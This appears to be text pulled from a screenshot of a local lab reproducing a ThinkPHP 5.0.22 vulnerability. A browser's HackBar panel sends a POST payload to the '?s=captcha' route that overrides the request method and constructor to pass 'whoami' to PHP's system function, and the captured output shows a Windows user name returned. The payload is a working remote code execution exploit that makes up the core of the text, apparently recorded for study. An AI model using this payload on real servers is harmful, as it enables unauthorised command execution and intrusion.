 localhost/thinkphp_5.0.22_with_extend/public/?s=captcha
php
desktop-ea9v7fi\18145
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 {} 样式编辑器 性能 HackBar
Load URL
http://localhost/thinkphp_5.0.22_with_extend/public/?s=captcha
Split URL
Execute
Post data Referrer User Agent Cookies
_method=__construct&filter=system&method=get&server[REQUEST_METHOD]=whoami